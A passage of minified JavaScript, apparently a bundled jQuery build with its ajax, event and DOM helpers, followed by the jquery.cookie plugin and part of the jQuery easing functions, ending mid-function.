ja.checkOn=""!==a.value;ja.optSelected=c.selected;b.disabled=!0;ja.optDisabled=!c.disabled;a=ba.createElement("input");a.value="t";a.type="radio";ja.radioValue="t"===a.value})();var Jb,tb=q.expr.attrHandle;q.fn.extend({attr:function(a,b){return Ia(this,q.attr,a,b,1<arguments.length)},removeAttr:function(a){return this.each(function(){q.removeAttr(this,a)})}});q.extend({attr:function(a,b,c){var m,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?q.prop(a,b,c):(1===f&&q.isXMLDoc(a)||
(b=b.toLowerCase(),e=q.attrHooks[b]||(q.expr.match.bool.test(b)?Jb:void 0)),void 0!==c?null===c?void q.removeAttr(a,b):e&&"set"in e&&void 0!==(m=e.set(a,c,b))?m:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(m=e.get(a,b))?m:(m=q.find.attr(a,b),null==m?void 0:m))},attrHooks:{type:{set:function(a,b){if(!ja.radioValue&&"radio"===b&&q.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,m,e=0,f=b&&b.match(Y);if(f&&1===a.nodeType)for(;c=
f[e++];)m=q.propFix[c]||c,q.expr.match.bool.test(c)&&(a[m]=!1),a.removeAttribute(c)}});Jb={set:function(a,b,c){return!1===b?q.removeAttr(a,c):a.setAttribute(c,c),c}};q.each(q.expr.match.bool.source.match(/\w+/g),function(a,b){var c=tb[b]||q.find.attr;tb[b]=function(a,b,m){var e,f;return m||(f=tb[b],tb[b]=e,e=null!=c(a,b,m)?b.toLowerCase():null,tb[b]=f),e}});var m=/^(?:input|select|textarea|button)$/i,H=/^(?:a|area)$/i;q.fn.extend({prop:function(a,b){return Ia(this,q.prop,a,b,1<arguments.length)},
removeProp:function(a){return this.each(function(){delete this[q.propFix[a]||a]})}});q.extend({prop:function(a,b,c){var m,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&q.isXMLDoc(a)||(b=q.propFix[b]||b,e=q.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(m=e.set(a,c,b))?m:a[b]=c:e&&"get"in e&&null!==(m=e.get(a,b))?m:a[b]},propHooks:{tabIndex:{get:function(a){var b=q.find.attr(a,"tabindex");return b?parseInt(b,10):m.test(a.nodeName)||H.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor",
"class":"className"}});ja.optSelected||(q.propHooks.selected={get:function(a){a=a.parentNode;return a&&a.parentNode&&a.parentNode.selectedIndex,null}});q.each("tabIndex readOnly maxLength cellSpacing cellPadding rowSpan colSpan useMap frameBorder contentEditable".split(" "),function(){q.propFix[this.toLowerCase()]=this});var Oa=/[\t\r\n\f]/g;q.fn.extend({addClass:function(a){var b,c,m,e,f,g,d=0;if(q.isFunction(a))return this.each(function(b){q(this).addClass(a.call(this,b,C(this)))});if("string"==
typeof a&&a)for(b=a.match(Y)||[];c=this[d++];)if(e=C(c),m=1===c.nodeType&&(" "+e+" ").replace(Oa," ")){for(g=0;f=b[g++];)0>m.indexOf(" "+f+" ")&&(m+=f+" ");m=q.trim(m);e!==m&&c.setAttribute("class",m)}return this},removeClass:function(a){var b,c,m,e,f,g,d=0;if(q.isFunction(a))return this.each(function(b){q(this).removeClass(a.call(this,b,C(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a)for(b=a.match(Y)||[];c=this[d++];)if(e=C(c),m=1===c.nodeType&&(" "+e+" ").replace(Oa,
" ")){for(g=0;f=b[g++];)for(;-1<m.indexOf(" "+f+" ");)m=m.replace(" "+f+" "," ");m=q.trim(m);e!==m&&c.setAttribute("class",m)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):q.isFunction(a)?this.each(function(c){q(this).toggleClass(a.call(this,c,C(this),b),b)}):this.each(function(){var b,m,e,f;if("string"===c)for(m=0,e=q(this),f=a.match(Y)||[];b=f[m++];)e.hasClass(b)?e.removeClass(b):e.addClass(b);else(void 0===a||
"boolean"===c)&&(b=C(this),b&&ha.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||!1===a?"":ha.get(this,"__className__")||""))})},hasClass:function(a){var b,c=0;for(a=" "+a+" ";b=this[c++];)if(1===b.nodeType&&-1<(" "+C(b)+" ").replace(Oa," ").indexOf(a))return!0;return!1}});var ya=/\r/g;q.fn.extend({val:function(a){var b,c,m,e=this[0];if(arguments.length)return m=q.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=m?a.call(this,c,q(this).val()):a,null==e?e=
"":"number"==typeof e?e+="":q.isArray(e)&&(e=q.map(e,function(a){return null==a?"":a+""})),b=q.valHooks[this.type]||q.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=q.valHooks[e.type]||q.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(ya,""):null==c?"":c)}});q.extend({valHooks:{option:{get:function(a){return q.trim(a.value)}},select:{get:function(a){for(var b,
c=a.options,m=a.selectedIndex,e="select-one"===a.type||0>m,f=e?null:[],g=e?m+1:c.length,d=0>m?g:e?m:0;g>d;d++)if(b=c[d],!(!b.selected&&d!==m||(ja.optDisabled?b.disabled:null!==b.getAttribute("disabled"))||b.parentNode.disabled&&q.nodeName(b.parentNode,"optgroup"))){if(a=q(b).val(),e)return a;f.push(a)}return f},set:function(a,b){for(var c,m,e=a.options,f=q.makeArray(b),g=e.length;g--;)m=e[g],(m.selected=-1<q.inArray(q.valHooks.option.get(m),f))&&(c=!0);return c||(a.selectedIndex=-1),f}}}});q.each(["radio",
"checkbox"],function(){q.valHooks[this]={set:function(a,b){return q.isArray(b)?a.checked=-1<q.inArray(q(a).val(),b):void 0}};ja.checkOn||(q.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var wa=/^(?:focusinfocus|focusoutblur)$/;q.extend(q.event,{trigger:function(b,c,m,e){var f,g,d,k,l,u,H,n=[m||ba],r=ia.call(b,"type")?b.type:b;f=ia.call(b,"namespace")?b.namespace.split("."):[];if(g=d=m=m||ba,3!==m.nodeType&&8!==m.nodeType&&!wa.test(r+q.event.triggered)&&(-1<
r.indexOf(".")&&(f=r.split("."),r=f.shift(),f.sort()),l=0>r.indexOf(":")&&"on"+r,b=b[q.expando]?b:new q.Event(r,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=f.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=m),c=null==c?[b]:q.makeArray(c,[b]),H=q.event.special[r]||{},e||!H.trigger||!1!==H.trigger.apply(m,c))){if(!e&&!H.noBubble&&!q.isWindow(m)){k=H.delegateType||r;for(wa.test(k+r)||(g=g.parentNode);g;g=g.parentNode)n.push(g),
d=g;d===(m.ownerDocument||ba)&&n.push(d.defaultView||d.parentWindow||a)}for(f=0;(g=n[f++])&&!b.isPropagationStopped();)b.type=1<f?k:H.bindType||r,(u=(ha.get(g,"events")||{})[b.type]&&ha.get(g,"handle"))&&u.apply(g,c),(u=l&&g[l])&&u.apply&&oa(g)&&(b.result=u.apply(g,c),!1===b.result&&b.preventDefault());return b.type=r,e||b.isDefaultPrevented()||H._default&&!1!==H._default.apply(n.pop(),c)||!oa(m)||l&&q.isFunction(m[r])&&!q.isWindow(m)&&(d=m[l],d&&(m[l]=null),q.event.triggered=r,m[r](),q.event.triggered=
void 0,d&&(m[l]=d)),b.result}},simulate:function(a,b,c){a=q.extend(new q.Event,c,{type:a,isSimulated:!0});q.event.trigger(a,null,b);a.isDefaultPrevented()&&c.preventDefault()}});q.fn.extend({trigger:function(a,b){return this.each(function(){q.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?q.event.trigger(a,b,c,!0):void 0}});q.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),
function(a,b){q.fn[b]=function(a,c){return 0<arguments.length?this.on(b,null,a,c):this.trigger(b)}});q.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});ja.focusin="onfocusin"in a;ja.focusin||q.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){q.event.simulate(b,a.target,q.event.fix(a))};q.event.special[b]={setup:function(){var m=this.ownerDocument||this,e=ha.access(m,b);e||m.addEventListener(a,c,!0);ha.access(m,b,(e||0)+1)},teardown:function(){var m=
this.ownerDocument||this,e=ha.access(m,b)-1;e?ha.access(m,b,e):(m.removeEventListener(a,c,!0),ha.remove(m,b))}}});var Db=a.location,Ra=q.now(),Eb=/\?/;q.parseJSON=function(a){return JSON.parse(a+"")};q.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(dc){c=void 0}return(!c||c.getElementsByTagName("parsererror").length)&&q.error("Invalid XML: "+b),c};var Sb=/#.*$/,Pb=/([?&])_=[^&]*/,jb=/^(.*?):[ \t]*([^\r\n]*)$/gm,ub=/^(?:GET|HEAD)$/,
kb=/^\/\//,Ka={},Xa={},lb="*/".concat("*"),vb=ba.createElement("a");vb.href=Db.href;q.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Db.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Db.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":lb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,
json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":q.parseJSON,"text xml":q.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?K(K(a,q.ajaxSettings),b):K(q.ajaxSettings,a)},ajaxPrefilter:J(Ka),ajaxTransport:J(Xa),ajax:function(b,c){function m(b,c,m,d){var l,H,v,z,A=c;if(2!==D){D=2;k&&a.clearTimeout(k);e=void 0;g=d||"";C.readyState=0<b?4:0;d=200<=b&&300>b||304===b;if(m){v=n;for(var Oa=
C,J,w,K,B,Hb=v.contents,F=v.dataTypes;"*"===F[0];)F.shift(),void 0===J&&(J=v.mimeType||Oa.getResponseHeader("Content-Type"));if(J)for(w in Hb)if(Hb[w]&&Hb[w].test(J)){F.unshift(w);break}if(F[0]in m)K=F[0];else{for(w in m){if(!F[0]||v.converters[w+" "+F[0]]){K=w;break}B||(B=w)}K=K||B}v=K?(K!==F[0]&&F.unshift(K),m[K]):void 0}var E;a:{m=n;J=v;w=C;K=d;var ya,G,S;v={};Oa=m.dataTypes.slice();if(Oa[1])for(ya in m.converters)v[ya.toLowerCase()]=m.converters[ya];for(B=Oa.shift();B;)if(m.responseFields[B]&&
(w[m.responseFields[B]]=J),!S&&K&&m.dataFilter&&(J=m.dataFilter(J,m.dataType)),S=B,B=Oa.shift())if("*"===B)B=S;else if("*"!==S&&S!==B){if(ya=v[S+" "+B]||v["* "+B],!ya)for(E in v)if(G=E.split(" "),G[1]===B&&(ya=v[S+" "+G[0]]||v["* "+G[0]])){!0===ya?ya=v[E]:!0!==v[E]&&(B=G[0],Oa.unshift(G[1]));break}if(!0!==ya)if(ya&&m["throws"])J=ya(J);else try{J=ya(J)}catch(Bc){E={state:"parsererror",error:ya?Bc:"No conversion from "+S+" to "+B};break a}}E={state:"success",data:J}}v=E;d?(n.ifModified&&(z=C.getResponseHeader("Last-Modified"),
z&&(q.lastModified[f]=z),z=C.getResponseHeader("etag"),z&&(q.etag[f]=z)),204===b||"HEAD"===n.type?A="nocontent":304===b?A="notmodified":(A=v.state,l=v.data,H=v.error,d=!H)):(H=A,(b||!A)&&(A="error",0>b&&(b=0)));C.status=b;C.statusText=(c||A)+"";d?y.resolveWith(r,[l,A,C]):y.rejectWith(r,[C,A,H]);C.statusCode(x);x=void 0;u&&h.trigger(d?"ajaxSuccess":"ajaxError",[C,n,d?l:H]);t.fireWith(r,[C,A]);u&&(h.trigger("ajaxComplete",[C,n]),--q.active||q.event.trigger("ajaxStop"))}}"object"==typeof b&&(c=b,b=void 0);
c=c||{};var e,f,g,d,k,l,u,H,n=q.ajaxSetup({},c),r=n.context||n,h=n.context&&(r.nodeType||r.jquery)?q(r):q.event,y=q.Deferred(),t=q.Callbacks("once memory"),x=n.statusCode||{},v={},z={},D=0,A="canceled",C={readyState:0,getResponseHeader:function(a){var b;if(2===D){if(!d)for(d={};b=jb.exec(g);)d[b[1].toLowerCase()]=b[2];b=d[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===D?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return D||(a=z[c]=z[c]||a,v[a]=
b),this},overrideMimeType:function(a){return D||(n.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>D)for(b in a)x[b]=[x[b],a[b]];else C.always(a[C.status]);return this},abort:function(a){a=a||A;return e&&e.abort(a),m(0,a),this}};if(y.promise(C).complete=t.add,C.success=C.done,C.error=C.fail,n.url=((b||n.url||Db.href)+"").replace(Sb,"").replace(kb,Db.protocol+"//"),n.type=c.method||c.type||n.method||n.type,n.dataTypes=q.trim(n.dataType||"*").toLowerCase().match(Y)||[""],null==n.crossDomain){l=
ba.createElement("a");try{l.href=n.url,l.href=l.href,n.crossDomain=vb.protocol+"//"+vb.host!=l.protocol+"//"+l.host}catch(Rb){n.crossDomain=!0}}if(n.data&&n.processData&&"string"!=typeof n.data&&(n.data=q.param(n.data,n.traditional)),G(Ka,n,c,C),2===D)return C;(u=q.event&&n.global)&&0===q.active++&&q.event.trigger("ajaxStart");n.type=n.type.toUpperCase();n.hasContent=!ub.test(n.type);f=n.url;n.hasContent||(n.data&&(f=n.url+=(Eb.test(f)?"&":"?")+n.data,delete n.data),!1===n.cache&&(n.url=Pb.test(f)?
f.replace(Pb,"$1_="+Ra++):f+(Eb.test(f)?"&":"?")+"_="+Ra++));n.ifModified&&(q.lastModified[f]&&C.setRequestHeader("If-Modified-Since",q.lastModified[f]),q.etag[f]&&C.setRequestHeader("If-None-Match",q.etag[f]));(n.data&&n.hasContent&&!1!==n.contentType||c.contentType)&&C.setRequestHeader("Content-Type",n.contentType);C.setRequestHeader("Accept",n.dataTypes[0]&&n.accepts[n.dataTypes[0]]?n.accepts[n.dataTypes[0]]+("*"!==n.dataTypes[0]?", "+lb+"; q=0.01":""):n.accepts["*"]);for(H in n.headers)C.setRequestHeader(H,
n.headers[H]);if(n.beforeSend&&(!1===n.beforeSend.call(r,C,n)||2===D))return C.abort();A="abort";for(H in{success:1,error:1,complete:1})C[H](n[H]);if(e=G(Xa,n,c,C)){if(C.readyState=1,u&&h.trigger("ajaxSend",[C,n]),2===D)return C;n.async&&0<n.timeout&&(k=a.setTimeout(function(){C.abort("timeout")},n.timeout));try{D=1,e.send(v,m)}catch(Rb){if(!(2>D))throw Rb;m(-1,Rb)}}else m(-1,"No Transport");return C},getJSON:function(a,b,c){return q.get(a,b,c,"json")},getScript:function(a,b){return q.get(a,void 0,
b,"script")}});q.each(["get","post"],function(a,b){q[b]=function(a,c,m,e){return q.isFunction(c)&&(e=e||m,m=c,c=void 0),q.ajax(q.extend({url:a,type:b,dataType:e,data:c,success:m},q.isPlainObject(a)&&a))}});q._evalUrl=function(a){return q.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})};q.fn.extend({wrapAll:function(a){var b;return q.isFunction(a)?this.each(function(b){q(this).wrapAll(a.call(this,b))}):(this[0]&&(b=q(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&
b.insertBefore(this[0]),b.map(function(){for(var a=this;a.firstElementChild;)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return q.isFunction(a)?this.each(function(b){q(this).wrapInner(a.call(this,b))}):this.each(function(){var b=q(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=q.isFunction(a);return this.each(function(c){q(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){q.nodeName(this,"body")||
q(this).replaceWith(this.childNodes)}).end()}});q.expr.filters.hidden=function(a){return!q.expr.filters.visible(a)};q.expr.filters.visible=function(a){return 0<a.offsetWidth||0<a.offsetHeight||0<a.getClientRects().length};var $b=/%20/g,Yb=/\[\]$/,Tb=/\r?\n/g,Vb=/^(?:submit|button|image|reset|file)$/i,ac=/^(?:input|select|textarea|keygen)/i;q.param=function(a,b){var c,m=[],e=function(a,b){b=q.isFunction(b)?b():null==b?"":b;m[m.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&
(b=q.ajaxSettings&&q.ajaxSettings.traditional),q.isArray(a)||a.jquery&&!q.isPlainObject(a))q.each(a,function(){e(this.name,this.value)});else for(c in a)X(c,a[c],b,e);return m.join("&").replace($b,"+")};q.fn.extend({serialize:function(){return q.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=q.prop(this,"elements");return a?q.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!q(this).is(":disabled")&&ac.test(this.nodeName)&&!Vb.test(a)&&
(this.checked||!Fa.test(a))}).map(function(a,b){var c=q(this).val();return null==c?null:q.isArray(c)?q.map(c,function(a){return{name:b.name,value:a.replace(Tb,"\r\n")}}):{name:b.name,value:c.replace(Tb,"\r\n")}}).get()}});q.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(pa){}};var bc={0:200,1223:204},Kb=q.ajaxSettings.xhr();ja.cors=!!Kb&&"withCredentials"in Kb;ja.ajax=Kb=!!Kb;q.ajaxTransport(function(b){var c,m;return ja.cors||Kb&&!b.crossDomain?{send:function(e,f){var g,d=b.xhr();
if(d.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)d[g]=b.xhrFields[g];b.mimeType&&d.overrideMimeType&&d.overrideMimeType(b.mimeType);b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)d.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=m=d.onload=d.onerror=d.onabort=d.onreadystatechange=null,"abort"===a?d.abort():"error"===a?"number"!=typeof d.status?f(0,"error"):f(d.status,d.statusText):f(bc[d.status]||d.status,
d.statusText,"text"!==(d.responseType||"text")||"string"!=typeof d.responseText?{binary:d.response}:{text:d.responseText},d.getAllResponseHeaders()))}};d.onload=c();m=d.onerror=c("error");void 0!==d.onabort?d.onabort=m:d.onreadystatechange=function(){4===d.readyState&&a.setTimeout(function(){c&&m()})};c=c("abort");try{d.send(b.hasContent&&b.data||null)}catch(Ub){if(c)throw Ub;}},abort:function(){c&&c()}}:void 0});q.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},
contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return q.globalEval(a),a}}});q.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1);a.crossDomain&&(a.type="GET")});q.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(m,e){b=q("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove();c=null;a&&e("error"===a.type?404:200,a.type)});ba.head.appendChild(b[0])},abort:function(){c&&c()}}}});
var Lb=[],Mb=/(=)\?(?=&|$)|\?\?/;q.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Lb.pop()||q.expando+"_"+Ra++;return this[a]=!0,a}});q.ajaxPrefilter("json jsonp",function(b,c,m){var e,f,g,d=!1!==b.jsonp&&(Mb.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Mb.test(b.data)&&"data");return d||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=q.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,d?b[d]=b[d].replace(Mb,"$1"+
e):!1!==b.jsonp&&(b.url+=(Eb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||q.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},m.always(function(){void 0===f?q(a).removeProp(e):a[e]=f;b[e]&&(b.jsonpCallback=c.jsonpCallback,Lb.push(e));g&&q.isFunction(f)&&f(g[0]);g=f=void 0}),"script"):void 0});ja.createHTMLDocument=function(){var a=ba.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",
2===a.childNodes.length}();q.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1);b=b||(ja.createHTMLDocument?ba.implementation.createHTMLDocument(""):ba);var m=ma.exec(a);c=!c&&[];return m?[b.createElement(m[1])]:(m=z([a],b,c),c&&c.length&&q(c).remove(),q.merge([],m.childNodes))};var Wb=q.fn.load;q.fn.load=function(a,b,c){if("string"!=typeof a&&Wb)return Wb.apply(this,arguments);var m,e,f,g=this,d=a.indexOf(" ");return-1<d&&(m=q.trim(a.slice(d)),a=a.slice(0,
d)),q.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),0<g.length&&q.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments;g.html(m?q("<div>").append(q.parseHTML(a)).find(m):a)}).always(c&&function(a,b){g.each(function(){c.apply(g,f||[a.responseText,b,a])})}),this};q.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){q.fn[b]=function(a){return this.on(b,a)}});q.expr.filters.animated=function(a){return q.grep(q.timers,
function(b){return a===b.elem}).length};q.offset={setOffset:function(a,b,c){var m,e,f,g,d,k,l=q.css(a,"position"),u=q(a),n={};"static"===l&&(a.style.position="relative");d=u.offset();f=q.css(a,"top");k=q.css(a,"left");("absolute"===l||"fixed"===l)&&-1<(f+k).indexOf("auto")?(m=u.position(),g=m.top,e=m.left):(g=parseFloat(f)||0,e=parseFloat(k)||0);q.isFunction(b)&&(b=b.call(a,c,q.extend({},d)));null!=b.top&&(n.top=b.top-d.top+g);null!=b.left&&(n.left=b.left-d.left+e);"using"in b?b.using.call(a,n):u.css(n)}};
q.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){q.offset.setOffset(this,a,b)});var b,c,m=this[0],e={top:0,left:0},f=m&&m.ownerDocument;if(f)return b=f.documentElement,q.contains(b,m)?(e=m.getBoundingClientRect(),c=qa(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],m={top:0,left:0};return"fixed"===q.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),
b=this.offset(),q.nodeName(a[0],"html")||(m=a.offset()),m.top+=q.css(a[0],"borderTopWidth",!0)-a.scrollTop(),m.left+=q.css(a[0],"borderLeftWidth",!0)-a.scrollLeft()),{top:b.top-m.top-q.css(c,"marginTop",!0),left:b.left-m.left-q.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent;a&&"static"===q.css(a,"position");)a=a.offsetParent;return a||ib})}});q.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;q.fn[a]=
function(m){return Ia(this,function(a,m,e){var f=qa(a);return void 0===e?f?f[b]:a[m]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[m]=e)},a,m,arguments.length)}});q.each(["top","left"],function(a,b){q.cssHooks[b]=L(ja.pixelPosition,function(a,c){return c?(c=I(a,b),Aa.test(c)?q(a).position()[b]+"px":c):void 0})});q.each({Height:"height",Width:"width"},function(a,b){q.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,m){q.fn[m]=function(m,e){var f=arguments.length&&(c||"boolean"!=
typeof m),g=c||(!0===m||!0===e?"margin":"border");return Ia(this,function(b,c,m){var e;return q.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===m?q.css(b,c,g):q.style(b,c,m,g)},b,f?m:void 0,f,null)}})});q.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,m){return this.on(b,a,c,m)},
undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)},size:function(){return this.length}});q.fn.andSelf=q.fn.addBack;"function"==typeof define&&define.amd&&define("jquery",[],function(){return q});var Nb=a.jQuery,cc=a.$;return q.noConflict=function(b){return a.$===q&&(a.$=cc),b&&a.jQuery===q&&(a.jQuery=Nb),q},d||(a.jQuery=a.$=q),q});
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){function d(a){a=b.json?JSON.stringify(a):String(a);return b.raw?a:encodeURIComponent(a)}function h(f,d){var e;if(b.raw)e=f;else a:{var k=f;0===k.indexOf('"')&&(k=k.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{e=(k=decodeURIComponent(k.replace(c," ")),b.json?JSON.parse(k):k);break a}catch(x){}e=void 0}return a.isFunction(d)?d(e):e}
var c=/\+/g,b=a.cookie=function(c,l,e){if(1<arguments.length&&!a.isFunction(l)){if(e=a.extend({},b.defaults,e),"number"==typeof e.expires){var f=e.expires,x=e.expires=new Date;x.setMilliseconds(x.getMilliseconds()+864E5*f)}return document.cookie=[b.raw?c:encodeURIComponent(c),"=",d(l),e.expires?"; expires="+e.expires.toUTCString():"",e.path?"; path="+e.path:"",e.domain?"; domain="+e.domain:"",e.secure?"; secure":""].join("")}for(var f=c?void 0:{},x=document.cookie?document.cookie.split("; "):[],n=
0,A=x.length;A>n;n++){var z=x[n].split("="),w;w=z.shift();w=b.raw?w:decodeURIComponent(w);z=z.join("=");if(c===w){f=h(z,l);break}c||void 0===(z=h(z))||(f[w]=z)}return f};b.defaults={};a.removeCookie=function(b,c){return a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b)}});jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,d,h,c,b){return jQuery.easing[jQuery.easing.def](a,d,h,c,b)},easeInQuad:function(a,d,h,c,b){return c*(d/=b)*d+h},easeOutQuad:function(a,d,h,c,b){return-c*(d/=b)*(d-2)+h},easeInOutQuad:function(a,d,h,c,b){return 1>(d/=b/2)?c/2*d*d+h:-c/2*(--d*(d-2)-1)+h},easeInCubic:function(a,d,h,c,b){return c*(d/=b)*d*d+h},easeOutCubic:function(a,d,h,c,b){return c*((d=d/b-1)*d*d+1)+h},easeInOutCubic:function(a,d,h,c,b){return 1>(d/=b/2)?c/2*d*d*d+h:
c/2*((d-=2)*d*d+2)+h},easeInQuart:function(a,d,h,c,b){return c*(d/=b)*d*d*d+h},easeOutQuart:function(a,d,h,c,b){return-c*((d=d/b-1)*d*d*d-1)+h},easeInOutQuart:function(a,d,h,c,b){return 1>(d/=b/2)?c/2*d*d*d*d+h:-c/2*((d-=2)*d*d*d-2)+h},easeInQuint:function(a,d,h,c,b){return c*(d/=b)*d*d*d*d+h},easeOutQuint:function(a,d,h,c,b){return c*((d=d/b-1)*d*d*d*d+1)+h},easeInOutQuint:function(a,d,h,c,b){return 1>(d/=b/2)?c/2*d*d*d*d*d+h:c/2*((d-=2)*d*d*d*d+2)+h},easeInSine:function(a,d,h,c,b){return-c*Math.cos(d/
b*(Math.PI/2))+c+h},easeOutSine:function(a,d,h,c,b){return c*Math.sin(d/b*(Math.PI/2))+h},easeInOutSine:function(a,d,h,c,b){return-c/2*(Math.cos(Math.PI*d/b)-1)+h},easeInExpo:function(a,d,h,c,b){return 0==d?h:c*Math.pow(2,10*(d/b-1))+h},easeOutExpo:function(a,d,h,c,b){return d==b?h+c:c*(-Math.pow(2,-10*d/b)+1)+h},easeInOutExpo:function(a,d,h,c,b){return 0==d?h:d==b?h+c:1>(d/=b/2)?c/2*Math.pow(2,10*(d-1))+h:c/2*(-Math.pow(2,-10*--d)+2)+h},easeInCirc:function(a,d,h,c,b){return-c*(Math.sqrt(1-(d/=b)*
d)-1)+h},easeOutCirc:function(a,d,h,c,b){return c*Math.sqrt(1-(d=d/b-1)*d)+h},easeInOutCirc:function(a,d,h,c,b){return 1>(d/=b/2)?-c/2*(Math.sqrt(1-d*d)-1)+h:c/2*(Math.sqrt(1-(d-=2)*d)+1)+h},easeInElastic:function(a,d,h,c,b){a=0;var f=c;if(0==d)return h;if(1==(d/=b))return h+c;(a||(a=.3*b),f<Math.abs(c))?(f=c,c=a/4):c=a/(2*Math.PI)*Math.asin(c/f);return-(f*Math.pow(2,10*--d)*Math.sin(2*(d*b-c)*Math.PI/a))+h},easeOutElastic:function(a,d,h,c,b){var f=0,l=c;if(0==d)return h;if(1==(d/=b))return h+c;(f||
